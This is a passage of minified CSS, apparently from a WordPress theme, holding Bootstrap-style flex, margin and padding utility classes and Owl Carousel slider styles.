!important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.m-0{margin:0
!important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0
!important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0
!important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0
!important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0
!important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0
!important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-0.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0
!important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0
!important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-0.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0
!important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0
!important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-0.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item
img{display:block;width:100%}.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0
!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item{}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],
.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wp-content/themes/StudioX/assets/dist/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes
